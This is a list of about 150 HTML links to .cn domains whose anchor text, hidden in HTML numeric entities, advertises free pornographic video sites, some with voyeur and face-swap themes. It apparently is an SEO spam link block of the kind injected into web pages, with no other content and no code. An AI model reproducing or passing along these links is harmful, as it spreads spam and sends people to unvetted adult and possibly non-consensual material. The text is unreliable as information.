<a href="http://gpjjmc.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://mallmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x5C11;&#x5987;&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenggong123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://h20829.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://boytom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hnwhkq.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://xiangzhuge.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://eyemo.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ovrpb.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbdent.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://wayaa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://rv0mywj3ozh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://riqr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://iakyc.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongye.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://zvjv.com.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://evermotor.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zzxhsy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://yccredit.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C2;&#x770B;</a>|
<a href="http://anyc.com.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://gidue.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://plbe.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://akxq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://niangwu.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://xyfood.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnxiangju.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://aena.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dtqz.com.cn" target="_blank">&#x6843;&#x82B1;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://zhangkunn.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://nu35x4l.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxui.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsang.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x6089;&#x5987;&#x5973;xxx&#x5987;&#x5973;av</a>|
<a href="http://jmharvest.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://jinshilin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://wyj195.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://inrun.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://61xp.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zaimian.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://obmk.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wilkinsongroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://61xp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;a&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qqamt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;VA&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gvbs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://muaw.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://stulove.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sea-pump.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cd4power.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suliu234.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ifila.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://zcdzli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://sss988com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;A&#x7247;</a>|
<a href="http://54hz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://demeipower.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiaile.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iexn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://woqulu.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://macauasia.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqijh.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x73B0;&#x770B;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://dlldcy.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://totav.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acial.cn" target="_blank">&#x4FFA;&#x53BB;&#x5566;&#x6700;&#x65B0;&#x5B98;&#x7F51;</a>|
<a href="http://fdqsqfwp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lotr.com.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://ylzha.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kubite.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://11792.cn" target="_blank">&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhqt.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;</a>|
<a href="http://attk.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://klidi.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://ehod.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://ewebt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gamehh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://javaec.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x8001;&#x72FC;</a>|
<a href="http://zvo2o.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;WWW</a>|
<a href="http://tlrxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://sjacc.cn" target="_blank">&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tailuan.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6DF1;&#x6DF1;&#x7231;</a>|
<a href="http://iari.org.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://irq.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">www&#x63D2;&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jh988.com.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x56FD;</a>|
<a href="http://51428.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://misiya.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5F71;&#x7247;</a>|
<a href="http://autowolf.cn" target="_blank">&#x5582;&#x5976;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://899163.cn" target="_blank">&#x97E9;&#x56FD;av&#x7247;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://upba.cn" target="_blank">&#x72E0;&#x8E81;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://bmc33.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuav.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://iiab.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://baibigo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tvplus.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eee0870.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wuai77.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ylsun.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxmmt.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://mjcdaqk.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://naajo.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xunxing8.cn" target="_blank">&#x65E5;&#x97E9;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sysjz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://cqtoday.cq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://seddo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://cola888.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://w7k.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://gzjydl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://suplan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://omymall.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://95ifn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;&#x53D1;&#x5E03;</a>|
<a href="http://szshhjksy.cn" target="_blank">&#x6700;&#x8FD1;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://fmacoustics.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://hrjyjs.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://27ms.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;AV&#x5929;&#x5802;</a>|
<a href="http://totav.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lfywx.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dojocn.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://liangdilamp.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
